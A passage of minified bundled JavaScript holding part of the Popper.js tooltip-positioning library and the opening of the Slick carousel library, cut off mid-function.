c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,p="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),f=d(c.left)<d(n.left),h=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&f||"right"===i&&h||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===r&&f||y&&"end"===r&&h||!y&&"start"===r&&m||!y&&"end"===r&&g),w=!!t.flipVariationsByContent&&(y&&"start"===r&&h||y&&"end"===r&&f||!y&&"start"===r&&g||!y&&"end"===r&&m),_=b||w;(p||v||_)&&(e.flipped=!0,(p||v)&&(i=a[l+1]),_&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=S({},e.offsets.popper,L(e.instance.popper,e.offsets.reference,e.placement)),e=j(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=r[n]-(s?o[a?"width":"height"]:0),e.placement=P(t),e.offsets.popper=x(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=M(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,r=M(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,a=void 0!==r?r:t.gpuAcceleration,s=h(e.instance.popper),l=k(s),c={position:o.position},u=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,a=Math.floor,s=function(e){return e},l=r(o.width),c=r(i.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),p=t?u||d||l%2==c%2?r:a:s,f=t?r:s;return{left:p(l%2==1&&c%2==1&&!d&&t?i.left-1:i.left),top:f(i.top),bottom:f(i.bottom),right:p(i.right)}}(e,window.devicePixelRatio<2||!W),d="bottom"===n?"top":"bottom",p="right"===i?"left":"right",f=z("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===p?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&f)c[f]="translate3d("+m+"px, "+g+"px, 0)",c[d]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,y="right"===p?-1:1;c[d]=g*v,c[p]=m*y,c.willChange=d+", "+p}var b={"x-placement":e.placement};return e.attributes=S({},b,e.attributes),e.styles=S({},c,e.styles),e.arrowStyles=S({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return q(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&q(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=I(o,t,e,n.positionFixed),a=O(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),q(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},J=function(){function e(t,n){var i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};_(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=a(this.update.bind(this)),this.options=S({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(S({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){i.options.modifiers[t]=S({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return S({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&s(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return C(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=L(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,F(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[z("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=B(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();J.Utils=("undefined"!=typeof window?window:e).PopperUtils,J.placements=G,J.Defaults=Q,t.default=J}.call(t,n(5))},function(e,t,n){var i,o,r;!function(a){"use strict";o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(n,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(n).data("slick")||{},r.options=e.extend({},r.defaults,i,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,o,r,a,s=this;if(i=document.createDocumentFragment(),r=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,o=Math.ceil(r.length/a),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=e*a+(t*s.options.slidesPerRow+n);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}i.appendChild(l)}s.$slider.empty().append(i),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,o,r,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?r=c:"slider"===a.respondTo?r=l:"min"===a.respondTo&&(r=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(i in o=null,a.breakpoints)a.breakpoints.hasOwnProperty(i)&&(!1===a.originalSettings.mobileFirst?r<a.breakpoints[i]&&(o=a.breakpoints[i]):r>a.breakpoints[i]&&(o=a.breakpoints[i]));null!==o?null!==a.activeBreakpoint?(o!==a.activeBreakpoint||n)&&(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=o),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var i,o,r=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),i=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,o,r=this,a=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),a=n*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,a=(r.options.slidesToShow-(e-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,a=r.slideCount%r.options.slidesToScroll*n*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,a=(e+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,a=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*n*-1+a,!0===r.options.variableWidth&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===r.options.centerMode&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(r.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,r){if(r.offsetLeft-n+e(r).outerWidth()/2>-1*i.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){var o=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var r=i[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var 